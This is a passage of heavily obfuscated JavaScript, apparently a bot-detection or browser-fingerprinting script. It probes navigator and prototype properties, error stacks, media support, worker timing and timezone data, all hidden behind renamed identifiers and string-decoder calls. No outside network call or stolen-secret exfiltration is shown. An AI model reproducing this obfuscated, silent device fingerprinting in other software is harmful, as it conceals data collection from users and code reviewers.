gZ()[fb(mz)],fd([],[][[]]))?gZ()[fb(GJ)].call(null,DX,GQr):gZ()[fb(jJ)](Qlr,DTr))[gZ()[fb(N3)].call(null,In,Oz)](UQr[gZ()[fb(l4r)].call(null,CH,FPr)],gZ()[fb(rC)].call(null,Gw,Wz))[gZ()[fb(N3)](In,Oz)](UQr[sD()[nS(NTr)](Xvr,Od,pF)],gZ()[fb(rC)](Gw,Wz))[gZ()[fb(N3)].apply(null,[In,Oz])](UQr[sD()[nS(wf)](nX,mx,Jw)]);}var Wlr=gZ()[fb(GJ)](DX,GQr)[gZ()[fb(N3)].apply(null,[In,Oz])](vUr,gZ()[fb(rC)](Gw,Wz))[gZ()[fb(N3)](In,Oz)](fO);var c7r;return JX.pop(),c7r=Wlr,c7r;}catch(wrr){JX.splice(WR(t7r,Jw),Infinity,qA);var Glr;return JX.pop(),Glr=m9r,Glr;}JX.pop();};var NUr=function(){var ZH=I7r(fP,[]);JX.push(Wq);var nO=I7r(X,[]);var Z9r=I7r(j9,[]);var vrr=(rD(typeof gZ()[fb(vVr)],'undefined')?gZ()[fb(jJ)](s6r,bx):gZ()[fb(GJ)](DX,qK))[gZ()[fb(N3)](In,GS)](ZH,gZ()[fb(rC)](Gw,Dt))[rD(typeof gZ()[fb(xh)],fd([],[][[]]))?gZ()[fb(jJ)](wY,Vq):gZ()[fb(N3)](In,GS)](nO,gZ()[fb(rC)].call(null,Gw,Dt))[gZ()[fb(N3)].apply(null,[In,GS])](Z9r);var UO;return JX.pop(),UO=vrr,UO;};var EH=function(){JX.push(BH);var Jvr=function(){return I7r.apply(this,[Hl,arguments]);};var qPr=function(){return I7r.apply(this,[gj,arguments]);};var HUr=function rBr(){var sVr=[];JX.push(W4r);for(var t6r in jV[rD(typeof sD()[nS(Nf)],fd([],[][[]]))?sD()[nS(ZM)](zk,dS,RQr):sD()[nS(Bw)](mS,BJ,zn)][rD(typeof bk()[Yd(Kc)],'undefined')?bk()[Yd(Gg)](mn,slr,Ik,GJ,K4r):bk()[Yd(Gw)](Ag,s6r,jM,Jd,qx)][hC(typeof sD()[nS(YD)],fd('',[][[]]))?sD()[nS(Gq)](Ww,hf,bA):sD()[nS(ZM)](G6r,FK,hh)]){if(jV[gZ()[fb(lJ)].apply(null,[zF,rR])][hC(typeof sD()[nS(Ax)],'undefined')?sD()[nS(GJ)](pL,mI,Wm):sD()[nS(ZM)](km,EW,mq)][gZ()[fb(JW)].call(null,Od,j5)].call(jV[sD()[nS(Bw)].call(null,mS,rZ,zn)][bk()[Yd(Gw)].apply(null,[Ag,s6r,MW,Lg,qx])][rD(typeof sD()[nS(bw)],fd([],[][[]]))?sD()[nS(ZM)](drr,dS,lrr):sD()[nS(Gq)].apply(null,[Ww,Kq,bA])],t6r)){sVr[sz()[zD(gD)](jL,hJ)](t6r);for(var flr in jV[rD(typeof sD()[nS(jJ)],fd([],[][[]]))?sD()[nS(ZM)].call(null,CY,rF,b8r):sD()[nS(Bw)](mS,JW,zn)][bk()[Yd(Gw)](Ag,s6r,EW,ZM,qx)][sD()[nS(Gq)].apply(null,[Ww,fk,bA])][t6r]){if(jV[hC(typeof gZ()[fb(dk)],'undefined')?gZ()[fb(lJ)](zF,rR):gZ()[fb(jJ)](On,wA)][sD()[nS(GJ)].call(null,pL,At,Wm)][gZ()[fb(JW)](Od,j5)].call(jV[sD()[nS(Bw)](mS,YD,zn)][bk()[Yd(Gw)].call(null,Ag,s6r,Kc,X5,qx)][sD()[nS(Gq)](Ww,KJ([]),bA)][t6r],flr)){sVr[sz()[zD(gD)].apply(null,[jL,hJ])](flr);}}}}var OH;return OH=m6r(Cn(jV[gZ()[fb(Wp)](nq,kL)][sD()[nS(ZN)](kJ,Bn,KK)](sVr))),JX.pop(),OH;};if(KJ(KJ(jV[sD()[nS(Bw)](nM,KJ(KJ({})),zn)][bk()[Yd(Gw)].apply(null,[Ag,Jrr,pG,Ip,qx])]))&&KJ(KJ(jV[sD()[nS(Bw)](nM,mz,zn)][bk()[Yd(Gw)].call(null,Ag,Jrr,JW,WG,qx)][sD()[nS(Gq)].apply(null,[Brr,At,bA])]))){if(KJ(KJ(jV[sD()[nS(Bw)](nM,EY,zn)][rD(typeof bk()[Yd(JW)],fd(gZ()[fb(GJ)].call(null,DX,MO),[][[]]))?bk()[Yd(Gg)](q7r,pUr,Hx,Xf,mx):bk()[Yd(Gw)](Ag,Jrr,DW,pZ,qx)][sD()[nS(Gq)](Brr,jL,bA)][gZ()[fb(Hh)].call(null,lH,f4r)]))&&KJ(KJ(jV[sD()[nS(Bw)](nM,fk,zn)][bk()[Yd(Gw)].apply(null,[Ag,Jrr,KJ([]),UW,qx])][hC(typeof sD()[nS(sR)],fd([],[][[]]))?sD()[nS(Gq)](Brr,mx,bA):sD()[nS(ZM)](Mlr,ZK,TH)][gZ()[fb(Gq)](hf,w5)]))){if(rD(typeof jV[sD()[nS(Bw)](nM,dS,zn)][bk()[Yd(Gw)](Ag,Jrr,TN,zn,qx)][sD()[nS(Gq)](Brr,KJ(KJ([])),bA)][gZ()[fb(Hh)].call(null,lH,f4r)],sz()[zD(WZ)](Bw,I0r))&&rD(typeof jV[rD(typeof sD()[nS(Nrr)],'undefined')?sD()[nS(ZM)](jrr,KJ(KJ([])),E7r):sD()[nS(Bw)](nM,rF,zn)][bk()[Yd(Gw)].apply(null,[Ag,Jrr,hW,DW,qx])][sD()[nS(Gq)](Brr,rh,bA)][hC(typeof gZ()[fb(Nrr)],'undefined')?gZ()[fb(Hh)].apply(null,[lH,f4r]):gZ()[fb(jJ)].apply(null,[C9r,W0r])],sz()[zD(WZ)](Bw,I0r))){var F8r=Jvr()&&qPr()?HUr():sz()[zD(Iw)].apply(null,[wf,JL]);var SVr=F8r[gZ()[fb(tM)].call(null,Fp,Nc)]();var x7r;return JX.pop(),x7r=SVr,x7r;}}}var FTr;return FTr=sD()[nS(If)](kb,tM,OQr),JX.pop(),FTr;};var fPr=function(Q2r){JX.push(GQr);try{var jVr=JX.length;var zH=KJ({});Q2r();throw jV[rD(typeof gZ()[fb(cN)],fd('',[][[]]))?gZ()[fb(jJ)].apply(null,[lp,Uq]):gZ()[fb(Ck)].call(null,kG,w5)](Ym);}catch(O6r){JX.splice(WR(jVr,Jw),Infinity,GQr);var HO=O6r[gZ()[fb(Pt)](U8r,CL)],XVr=O6r[md()[Ex(jM)](ld,gD,pF,v9r)],JO=O6r[gZ()[fb(QI)].call(null,Y3,Err)];var xUr;return xUr=xD(m0,[sD()[nS(QI)](rA,KJ(KJ(Jw)),hW),JO[HR()[AN(Iw)].apply(null,[tQr,jJ,Ag,jM,mY,fk])](rD(typeof sz()[zD(FK)],fd([],[][[]]))?sz()[zD(Ag)](wO,Kq):sz()[zD(XF)](ln,X8r))[gZ()[fb(UD)](pM,YS)],gZ()[fb(Pt)].call(null,U8r,CL),HO,md()[Ex(jM)](ld,gD,Ag,v9r),XVr]),JX.pop(),xUr;}JX.pop();};var qQr=function(){JX.push(Ak);var Trr;try{var K6r=JX.length;var Slr=KJ(xT);Trr=Lx(MC()[mA(ZK)](Ck,KJ(Jw),GN,XN,ZM,qx),jV[sD()[nS(Bw)].call(null,fUr,Ag,zn)]);Trr=rp(N9,[Trr?DG[JZ]:DG[Nf],Trr?DG[MW]:DG[hW]]);}catch(d7r){JX.splice(WR(K6r,Jw),Infinity,Ak);Trr=hC(typeof gZ()[fb(pZ)],fd('',[][[]]))?gZ()[fb(pZ)](mx,BH):gZ()[fb(jJ)](fp,cN);}var G0r;return G0r=Trr[gZ()[fb(tM)](Fp,Z5)](),JX.pop(),G0r;};var kTr=function(){JX.push(EBr);var B6r;try{var TO=JX.length;var Jlr=KJ({});B6r=KJ(KJ(jV[sD()[nS(Bw)](Qc,KJ([]),zn)][sz()[zD(gA)](Cf,HS)]))&&rD(jV[sD()[nS(Bw)](Qc,rF,zn)][sz()[zD(gA)].call(null,Cf,HS)][sz()[zD(OQr)](rN,fD)],sD()[nS(Vq)](lz,KJ(KJ(UD)),kQr));B6r=B6r?hF(DG[Kc],rp(N9,[Jw,Kq])):Yh(DG[BZ],DG[RR],ZB[sz()[zD(xf)](lTr,mb)]());}catch(A8r){JX.splice(WR(TO,Jw),Infinity,EBr);B6r=gZ()[fb(pZ)](mx,sg);}var STr;return STr=B6r[hC(typeof gZ()[fb(wm)],fd([],[][[]]))?gZ()[fb(tM)](Fp,nz):gZ()[fb(jJ)].call(null,ON,Np)](),JX.pop(),STr;};var Vlr=function(){var IVr;JX.push(B4r);try{var Wvr=JX.length;var mQr=KJ(KJ(Z2));IVr=KJ(KJ(jV[sD()[nS(Bw)](rt,Yp,zn)][sD()[nS(cTr)](M8r,HC,wL)]))||KJ(KJ(jV[sD()[nS(Bw)](rt,Hx,zn)][sD()[nS(hh)].call(null,Fs,Jd,UD)]))||KJ(KJ(jV[rD(typeof sD()[nS(pM)],'undefined')?sD()[nS(ZM)](jJ,WZ,fvr):sD()[nS(Bw)].apply(null,[rt,VY,zn])][sz()[zD(KQr)].apply(null,[F4r,mE])]))||KJ(KJ(jV[sD()[nS(Bw)](rt,KJ(UD),zn)][md()[Ex(mz)].apply(null,[UM,JW,GN,K8r])]));IVr=rp(N9,[IVr?Jw:zrr,IVr?zO:n1]);}catch(UVr){JX.splice(WR(Wvr,Jw),Infinity,B4r);IVr=rD(typeof gZ()[fb(Nf)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[MVr,PUr]):gZ()[fb(pZ)](mx,WVr);}var LPr;return LPr=IVr[rD(typeof gZ()[fb(At)],fd([],[][[]]))?gZ()[fb(jJ)](zK,C9r):gZ()[fb(tM)](Fp,dR)](),JX.pop(),LPr;};var VPr=function(){var fVr;JX.push(rH);try{var DPr=JX.length;var f8r=KJ(KJ(Z2));var GPr=jV[sz()[zD(BZ)].call(null,nq,AR)][sD()[nS(CF)](nL,KJ(UD),nm)](sz()[zD(rPr)](vI,kD));GPr[gZ()[fb(hh)](KPr,fE)](sz()[zD(hW)](jJ,Ld),gZ()[fb(hlr)](hx,mJ));GPr[gZ()[fb(hh)](KPr,fE)](MC()[mA(jL)](gD,cN,Xf,TBr,b1,Tf),rD(typeof sD()[nS(qG)],fd('',[][[]]))?sD()[nS(ZM)](bp,GN,w6r):sD()[nS(MW)](DZ,Od,ff));fVr=hC(GPr[rD(typeof MC()[mA(YD)],'undefined')?MC()[mA(RD)](IBr,UD,tM,XN,VY,tQr):MC()[mA(jL)](gD,KJ([]),BD,TBr,mw,Tf)],undefined);fVr=fVr?hF(DG[Mz],rp(N9,[DG[BZ],Kq])):Yh(Jw,DG[RR],Hvr);}catch(NQr){JX.splice(WR(DPr,Jw),Infinity,rH);fVr=gZ()[fb(pZ)].apply(null,[mx,fUr]);}var P9r;return P9r=fVr[gZ()[fb(tM)](Fp,HD)](),JX.pop(),P9r;};var C7r=function(){JX.push(tk);var cBr;var Alr;var Y9r;var O7r;return O7r=UH()[sD()[nS(Od)](jW,Kq,GF)](function h0r(L8r){JX.push(zO);while(Jw)switch(L8r[sD()[nS(s5)](gb,KJ(KJ(Jw)),Iw)]=L8r[sD()[nS(vm)](RQr,Mn,CG)]){case ZB[gZ()[fb(jL)](FF,gJ)]():if(KJ(Lx(HR()[AN(rZ)](r8r,Zq,TN,gD,Ft,Mz),jV[hC(typeof sz()[zD(pF)],fd('',[][[]]))?sz()[zD(BJ)](zd,IN):sz()[zD(Ag)](cPr,YO)])&&Lx(gZ()[fb(zs)].call(null,CF,l2r),jV[sz()[zD(BJ)](zd,IN)][HR()[AN(rZ)].apply(null,[r8r,KJ(KJ({})),Ik,gD,Ft,xA])]))){L8r[sD()[nS(vm)](RQr,bw,CG)]=Kc;break;}L8r[sD()[nS(s5)].apply(null,[gb,Mz,Iw])]=Jw;L8r[sD()[nS(vm)](RQr,pG,CG)]=Gg;{var BVr;return BVr=UH()[rD(typeof HR()[AN(WZ)],fd(gZ()[fb(GJ)](DX,sN),[][[]]))?HR()[AN(GJ)](KTr,bw,Jw,cF,jq,UD):HR()[AN(gD)](hN,N3,s5,jM,pM,FK)](jV[sz()[zD(BJ)](zd,IN)][rD(typeof HR()[AN(rZ)],fd([],[][[]]))?HR()[AN(GJ)].apply(null,[dI,jk,zn,v0r,Ivr,Bn]):HR()[AN(rZ)].call(null,r8r,KJ(Jw),jL,gD,Ft,LK)][gZ()[fb(zs)].call(null,CF,l2r)]()),JX.pop(),BVr;}case Gg:cBr=L8r[sz()[zD(Yp)].call(null,I6r,gb)];Alr=cBr[rD(typeof gZ()[fb(vn)],fd('',[][[]]))?gZ()[fb(jJ)](A9r,II):gZ()[fb(ph)].call(null,WZ,zg)];Y9r=cBr[gZ()[fb(U8r)].call(null,Hh,sd)];{var dlr;return dlr=L8r[MC()[mA(gD)].apply(null,[Ag,Lg,gL,hN,LK,AK])](sz()[zD(qG)](Ax,Tw),sA(Y9r,hF(hF(ZB[sz()[zD(xf)](lTr,Yt)](),ZB[sz()[zD(xf)](lTr,Yt)]()),DG[Kc]))[MC()[mA(VY)].call(null,gD,KJ(KJ(Jw)),MW,RQr,KJ([]),kUr)](DG[VY])),JX.pop(),dlr;}case DG[Ck]:L8r[sD()[nS(s5)](gb,JW,Iw)]=DG[Ck];L8r[gZ()[fb(Hq)](Hq,qZ)]=L8r[Rn()[qh(B5)](jM,gN,hh,zn,xA,hs)](Jw);{var pm;return pm=L8r[MC()[mA(gD)].call(null,Ag,sR,Yp,hN,Zq,AK)](sz()[zD(qG)](Ax,Tw),gZ()[fb(pZ)](mx,YUr)),JX.pop(),pm;}case BZ:L8r[sD()[nS(vm)](RQr,Mn,CG)]=lJ;break;case Kc:{var P6r;return P6r=L8r[hC(typeof MC()[mA(ZK)],'undefined')?MC()[mA(gD)](Ag,Jd,hf,hN,KJ(Jw),AK):MC()[mA(RD)](X6r,Bw,GN,B1,bw,vN)](hC(typeof sz()[zD(pM)],fd([],[][[]]))?sz()[zD(qG)](Ax,Tw):sz()[zD(Ag)].call(null,S2r,U8r),sz()[zD(rh)](wm,KBr)),JX.pop(),P6r;}case lJ:case sz()[zD(Zq)].call(null,Em,LD):{var jQr;return jQr=L8r[rD(typeof MC()[mA(B5)],'undefined')?MC()[mA(RD)](m8r,mI,jM,N3,Ip,F0r):MC()[mA(jJ)](Gg,dk,hs,r8r,Y3,sF)](),JX.pop(),jQr;}}JX.pop();},null,null,[[Jw,Bw]],jV[sD()[nS(dS)].call(null,t5,KJ(Jw),mw)]),JX.pop(),O7r;};var JPr=function(H9r,sm){return J4r(K7,[H9r])||J4r(r4,[H9r,sm])||EUr(H9r,sm)||J4r(g0,[]);};var EUr=function(rvr,x6r){JX.push(Pvr);if(KJ(rvr)){JX.pop();return;}if(rD(typeof rvr,sz()[zD(mz)].apply(null,[DW,BY]))){var n6r;return JX.pop(),n6r=J4r(nr,[rvr,x6r]),n6r;}var L7r=jV[gZ()[fb(lJ)].call(null,zF,fQr)][sD()[nS(GJ)].call(null,px,UW,Wm)][gZ()[fb(tM)].apply(null,[Fp,O3])].call(rvr)[gZ()[fb(hf)].call(null,nm,zK)](GJ,nZ(ZB[md()[Ex(B5)](Vz,ZM,Nf,Om)]()));if(rD(L7r,gZ()[fb(lJ)](zF,fQr))&&rvr[gZ()[fb(Bw)].apply(null,[s5,U1])])L7r=rvr[gZ()[fb(Bw)](s5,U1)][gZ()[fb(Pt)].apply(null,[U8r,b9r])];if(rD(L7r,rD(typeof sz()[zD(rF)],'undefined')?sz()[zD(Ag)](qx,s8r):sz()[zD(vn)](KPr,k8r))||rD(L7r,sz()[zD(JBr)].apply(null,[ks,w2r]))){var qvr;return qvr=jV[sz()[zD(YD)].call(null,ZK,EJ)][sz()[zD(vVr)].call(null,VK,FL)](rvr),JX.pop(),qvr;}if(rD(L7r,sD()[nS(Qs)](w1,Jw,WZ))||new (jV[sz()[zD(Od)].apply(null,[BZ,DN])])(sz()[zD(jY)].call(null,Fm,w8r))[sD()[nS(xf)].apply(null,[nA,KJ(UD),lm])](L7r)){var qlr;return JX.pop(),qlr=J4r(nr,[rvr,x6r]),qlr;}JX.pop();};var E0r=function(){var K0r;var UUr;var dUr;var A4r;var sO;var PO;var CO;var S4r;var HTr;var O0r;var BUr;JX.push(xTr);return BUr=bPr()[sD()[nS(Od)].apply(null,[kb,zn,GF])](function x8r(B8r){JX.push(Wp);while(Jw)switch(B8r[sD()[nS(s5)](wVr,Ck,Iw)]=B8r[sD()[nS(vm)](Kn,KJ({}),CG)]){case UD:sO=function r6r(blr,wlr){JX.push(Err);var g6r=[sz()[zD(pG)](Kq,UX),Rn()[qh(rZ)](jM,Yt,G5,pZ,VY,lJ),gZ()[fb(S2r)].apply(null,[KK,XZ]),gZ()[fb(qn)].apply(null,[Rq,XX]),gZ()[fb(kPr)].call(null,QBr,Ob),sD()[nS(ph)].apply(null,[BW,KJ([]),jk]),rD(typeof HZ()[EG(VY)],fd([],[][[]]))?HZ()[EG(Jw)].apply(null,[JZ,Bk,r2r,qs]):HZ()[EG(WZ)](bw,klr,Wp,Iw),HR()[AN(G5)](tVr,Jw,LK,ZM,hx,mI),rD(typeof gZ()[fb(cN)],'undefined')?gZ()[fb(jJ)](N4r,SY):gZ()[fb(JI)].apply(null,[jA,Rd]),md()[Ex(JW)].call(null,bD,Iw,pG,d0r),gZ()[fb(KQr)](wL,M5)];var Q0r=[HZ()[EG(Gw)](cN,tx,In,jJ),sD()[nS(U8r)](gW,qG,jA),md()[Ex(WZ)](wd,Bw,vm,tx),rD(typeof MC()[mA(UD)],fd(gZ()[fb(GJ)](DX,xq),[][[]]))?MC()[mA(RD)](J9r,Zk,BJ,LTr,KJ([]),Rlr):MC()[mA(wL)].call(null,RD,rg,qG,tx,vm,jq)];var GH={};var s7r=ZK;if(hC(typeof wlr[sD()[nS(Gq)].call(null,UR,UD,bA)],rD(typeof sz()[zD(Ik)],fd([],[][[]]))?sz()[zD(Ag)].call(null,R9r,Krr):sz()[zD(rZ)](Gw,rc))){GH[hC(typeof sD()[nS(U8r)],fd([],[][[]]))?sD()[nS(Hq)].call(null,Hg,Ik,Ts):sD()[nS(ZM)].apply(null,[mI,KJ([]),j7r])]=wlr[hC(typeof sD()[nS(Iw)],fd([],[][[]]))?sD()[nS(Gq)].call(null,UR,kf,bA):sD()[nS(ZM)](bp,Xf,bvr)];}if(blr[sD()[nS(Gq)](UR,Zq,bA)]){GH[sD()[nS(S2r)](KL,gL,Nrr)]=blr[rD(typeof sD()[nS(QC)],fd([],[][[]]))?sD()[nS(ZM)](Ovr,Rq,pUr):sD()[nS(Gq)](UR,cN,bA)];}if(rD(blr[bk()[Yd(Pt)].call(null,Ag,gX,hW,WZ,QI)],UD)){for(var ZQr in g6r){GH[Rn()[qh(G5)](Iw,gX,LN,KJ([]),EW,Mn)[hC(typeof gZ()[fb(CI)],fd([],[][[]]))?gZ()[fb(N3)].apply(null,[In,Vg]):gZ()[fb(jJ)](BTr,CA)](s7r)]=A4r(blr[MC()[mA(bw)](Gg,xA,X5,IUr,EW,HN)][g6r[ZQr]]);s7r+=Jw;if(rD(wlr[rD(typeof bk()[Yd(JW)],fd(gZ()[fb(GJ)].apply(null,[DX,xq]),[][[]]))?bk()[Yd(Gg)].apply(null,[VI,YK,wL,EY,YC]):bk()[Yd(Pt)](Ag,gX,mI,rg,QI)],UD)){GH[Rn()[qh(G5)](Iw,gX,LN,b1,EW,Ik)[gZ()[fb(N3)](In,Vg)](s7r)]=A4r(wlr[hC(typeof MC()[mA(RD)],fd([],[][[]]))?MC()[mA(bw)](Gg,KJ([]),wL,IUr,Bn,HN):MC()[mA(RD)](nN,KJ(UD),Rq,s4r,Jd,En)][g6r[ZQr]]);}s7r+=Jw;}s7r=Lg;var z6r=blr[MC()[mA(bw)](Gg,Ag,Jd,IUr,Kq,HN)][sD()[nS(qn)](b9r,DW,qx)];var xPr=wlr[MC()[mA(bw)].apply(null,[Gg,KJ(KJ(UD)),jJ,IUr,Jd,HN])][sD()[nS(qn)](b9r,Yp,qx)];for(var Kvr in K0r){if(z6r){GH[Rn()[qh(G5)](Iw,gX,LN,UW,Zq,JZ)[gZ()[fb(N3)].call(null,In,Vg)](s7r)]=A4r(z6r[K0r[Kvr]]);}s7r+=Jw;if(rD(wlr[bk()[Yd(Pt)].call(null,Ag,gX,sR,rZ,QI)],UD)&&xPr){GH[Rn()[qh(G5)].apply(null,[Iw,gX,LN,WG,EW,Ik])[gZ()[fb(N3)].call(null,In,Vg)](s7r)]=A4r(xPr[K0r[Kvr]]);}s7r+=DG[BZ];}s7r=rg;for(var v6r in Q0r){GH[Rn()[qh(G5)](Iw,gX,LN,WG,Bn,Zq)[gZ()[fb(N3)](In,Vg)](s7r)]=A4r(blr[MC()[mA(bw)].call(null,Gg,DW,lJ,IUr,Iw,HN)][hC(typeof sz()[zD(UC)],'undefined')?sz()[zD(C0r)].call(null,hx,dM):sz()[zD(Ag)](U9r,IUr)][Q0r[v6r]]);s7r+=Jw;if(rD(wlr[bk()[Yd(Pt)].apply(null,[Ag,gX,KJ(KJ(Jw)),BD,QI])],UD)){GH[(hC(typeof Rn()[qh(mz)],'undefined')?Rn()[qh(G5)].apply(null,[Iw,gX,LN,Mn,Ik,UD]):Rn()[qh(Bw)](KVr,If,KQr,Zk,lJ,mx))[hC(typeof gZ()[fb(WG)],fd('',[][[]]))?gZ()[fb(N3)](In,Vg):gZ()[fb(jJ)](Zlr,P0r)](s7r)]=A4r(wlr[MC()[mA(bw)].call(null,Gg,KJ(Jw),rg,IUr,wL,HN)][sz()[zD(C0r)](hx,dM)][Q0r[v6r]]);}s7r+=Jw;}}if(blr[MC()[mA(bw)].call(null,Gg,KJ(KJ(UD)),s5,IUr,rg,HN)]&&blr[MC()[mA(bw)](Gg,Ft,fk,IUr,bn,HN)][sz()[zD(dA)](hh,Yc)]){GH[sD()[nS(kPr)](Xc,KJ(KJ({})),V4r)]=blr[MC()[mA(bw)].apply(null,[Gg,Zk,rF,IUr,jk,HN])][sz()[zD(dA)].call(null,hh,Yc)];}if(wlr[MC()[mA(bw)](Gg,tM,Jw,IUr,Ag,HN)]&&wlr[hC(typeof MC()[mA(bw)],fd(gZ()[fb(GJ)].call(null,DX,xq),[][[]]))?MC()[mA(bw)](Gg,mz,Y3,IUr,KJ(KJ({})),HN):MC()[mA(RD)](hx,Bn,dS,LVr,Y3,pO)][sz()[zD(dA)](hh,Yc)]){GH[gZ()[fb(K9r)].apply(null,[dA,hb])]=wlr[MC()[mA(bw)](Gg,X5,jk,IUr,gL,HN)][sz()[zD(dA)](hh,Yc)];}var qVr;return qVr=xD(m0,[bk()[Yd(Pt)].apply(null,[Ag,gX,gD,mx,QI]),blr[rD(typeof bk()[Yd(VY)],fd([],[][[]]))?bk()[Yd(Gg)](lUr,CA,Y3,B5,OTr):bk()[Yd(Pt)](Ag,gX,KJ(KJ([])),rF,QI)]||wlr[bk()[Yd(Pt)](Ag,gX,rh,gD,QI)],MC()[mA(bw)](Gg,KJ({}),X5,IUr,KJ(KJ(UD)),HN),GH]),JX.pop(),qVr;};A4r=function(mlr){return J4r.apply(this,[X,arguments]);};dUr=function V2r(m0r,DQr){JX.push(Rs);var q8r;return q8r=new (jV[sD()[nS(dS)].apply(null,[d6r,jM,mw])])(function(W8r){JX.push(Bp);try{var W7r=JX.length;var lO=KJ(KJ(Z2));var E8r=UD;var pH;var TPr=m0r?m0r[gZ()[fb(zd)](N6r,Yt)]:jV[gZ()[fb(zd)].apply(null,[N6r,Yt])];if(KJ(TPr)||hC(TPr[sD()[nS(GJ)].apply(null,[sw,vm,Wm])][rD(typeof gZ()[fb(Hq)],'undefined')?gZ()[fb(jJ)].apply(null,[CTr,plr]):gZ()[fb(Bw)](s5,cX)][gZ()[fb(Pt)](U8r,wM)],gZ()[fb(zd)](N6r,Yt))){var wvr;return wvr=W8r(xD(m0,[bk()[Yd(Pt)](Ag,OD,KJ({}),Yp,QI),f0r,hC(typeof MC()[mA(Bw)],fd([],[][[]]))?MC()[mA(bw)].apply(null,[Gg,Jw,HC,r5,jM,HN]):MC()[mA(RD)](zrr,sR,Mn,xK,Ag,ATr),{},sD()[nS(Gq)].apply(null,[S5,mI,bA]),nZ(Jw)])),JX.pop(),wvr;}var vPr=nK();if(rD(DQr,sD()[nS(JI)](Xz,KJ(KJ([])),Ck))){pH=new TPr(jV[gZ()[fb(VQr)](OQr,Rt)][sz()[zD(HN)](RPr,kw)](new (jV[sD()[nS(K9r)].call(null,OL,VY,dk)])([md()[Ex(Gw)].call(null,Xf,LJ,YD,TUr)],xD(m0,[sz()[zD(hW)](jJ,Nb),rD(typeof sD()[nS(K9r)],fd('',[][[]]))?sD()[nS(ZM)].call(null,nA,VY,l0r):sD()[nS(zd)].apply(null,[GM,JZ,Mz])]))));}else{pH=new TPr(DQr);}pH[sz()[zD(lTr)](FA,Wg)][sD()[nS(VQr)].apply(null,[qt,KJ({}),Rq])]();E8r=WR(nK(),vPr);pH[sz()[zD(lTr)].call(null,FA,Wg)][bk()[Yd(ZK)](jJ,RZ,Pt,kg,cTr)]=function(TQr){JX.push(Uvr);pH[sz()[zD(lTr)](FA,YJ)][gZ()[fb(brr)](ETr,Cg)]();W8r(xD(m0,[rD(typeof bk()[Yd(rZ)],'undefined')?bk()[Yd(Gg)](Jn,QQr,G5,Gw,CQr):bk()[Yd(Pt)].call(null,Ag,b9r,EW,dk,QI),DG[Ag],MC()[mA(bw)](Gg,sR,mz,NC,dS,HN),TQr[hC(typeof MC()[mA(Bw)],'undefined')?MC()[mA(bw)](Gg,FK,BZ,NC,Zk,HN):MC()[mA(RD)](hf,Od,Gw,Hd,Ck,f7r)],sD()[nS(Gq)](US,KJ([]),bA),E8r]));JX.pop();};jV[sD()[nS(brr)](BL,Nf,F1)](function(){var SQr;JX.push(nBr);return SQr=W8r(xD(m0,[bk()[Yd(Pt)].call(null,Ag,DA,pZ,Xf,QI),CTr,MC()[mA(bw)](Gg,DW,Ik,ABr,ZM,HN),{},sD()[nS(Gq)](S6r,Kq,bA),E8r])),JX.pop(),SQr;},DG[Ft]);}catch(trr){JX.splice(WR(W7r,Jw),Infinity,Bp);var T8r;return T8r=W8r(xD(m0,[bk()[Yd(Pt)](Ag,OD,jL,ZK,QI),DI,MC()[mA(bw)].apply(null,[Gg,Gg,TN,r5,qG,HN]),xD(m0,[rD(typeof sz()[zD(Gg)],fd([],[][[]]))?sz()[zD(Ag)].apply(null,[nQr,QBr]):sz()[zD(dA)](hh,Zd),rp(m0,[trr&&trr[gZ()[fb(QI)].call(null,Y3,JL)]?trr[gZ()[fb(QI)].call(null,Y3,JL)]:jV[sz()[zD(B5)](Yp,Q5)](trr)])]),rD(typeof sD()[nS(wm)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[FN,lJ,kQr]):sD()[nS(Gq)](S5,zn,bA),nZ(Jw)])),JX.pop(),T8r;}JX.pop();}),JX.pop(),q8r;};UUr=function jTr(){var XTr;var f6r;var FH;var z2r;JX.push(zq);var gTr;var D8r;var g7r;var X4r;var t4r;var HPr;var nH;var xlr;var cVr;var gUr;var Km;var NBr;var O4r;var qH;var p6r;var E9r;var DBr;var F9r;return F9r=bPr()[hC(typeof sD()[nS(vN)],'undefined')?sD()[nS(Od)].apply(null,[pBr,YD,GF]):sD()[nS(ZM)](Nf,jL,V4r)](function QTr(Fvr){JX.push(OO);while(Jw)switch(Fvr[hC(typeof sD()[nS(Hd)],'undefined')?sD()[nS(s5)].apply(null,[bTr,Gw,Iw]):sD()[nS(ZM)].call(null,RPr,Zk,rI)]=Fvr[sD()[nS(vm)](K4r,KJ(Jw),CG)]){case ZB[gZ()[fb(jL)](FF,Tt)]():f6r=function(){return J4r.apply(this,[tE,arguments]);};XTr=function(){return J4r.apply(this,[Z2,arguments]);};Fvr[sD()[nS(s5)].apply(null,[bTr,dk,Iw])]=DG[VY];FH=jV[gZ()[fb(lk)](bA,vk)][sD()[nS(f7r)].call(null,tlr,Nf,WK)]();Fvr[sD()[nS(vm)](K4r,Ft,CG)]=Ag;{var Y8r;return Y8r=bPr()[HR()[AN(gD)](SUr,At,BJ,jM,pM,KJ(KJ(UD)))](jV[sD()[nS(dS)](fF,Ag,mw)][Rn()[qh(mz)].call(null,ZM,SUr,Em,UW,jk,KJ(KJ({})))]([PA(K0r),XTr()])),JX.pop(),Y8r;}case Ag:z2r=Fvr[sz()[zD(Yp)](I6r,bTr)];gTr=JPr(z2r,Iw);D8r=gTr[UD];g7r=gTr[ZB[hC(typeof md()[Ex(gD)],fd([],[][[]]))?md()[Ex(B5)](Vz,ZM,xA,v4r):md()[Ex(ZM)].call(null,U6r,xf,YC,Ws)]()];X4r=f6r();t4r=jV[gZ()[fb(QBr)].call(null,Ts,n4r)][HR()[AN(mz)](hrr,dS,qG,YD,Y3,Mn)]()[sz()[zD(Qs)].call(null,Qlr,UR)]()[gZ()[fb(Jn)](Qlr,DN)];HPr=new (jV[sz()[zD(rF)](b1,r8r)])()[hC(typeof gZ()[fb(Ft)],fd([],[][[]]))?gZ()[fb(tM)].apply(null,[Fp,TX]):gZ()[fb(jJ)].apply(null,[Rf,C9r])]();nH=jV[sz()[zD(BJ)].call(null,zd,wO)],xlr=nH[Rn()[qh(rZ)](jM,AO,G5,KJ([]),BD,Ck)],cVr=nH[sz()[zD(Em)](UG,QS)],gUr=nH[sD()[nS(C0r)].apply(null,[gM,YD,HC])],Km=nH[sD()[nS(s4r)](s3,KJ(KJ(UD)),f7r)],NBr=nH[rD(typeof 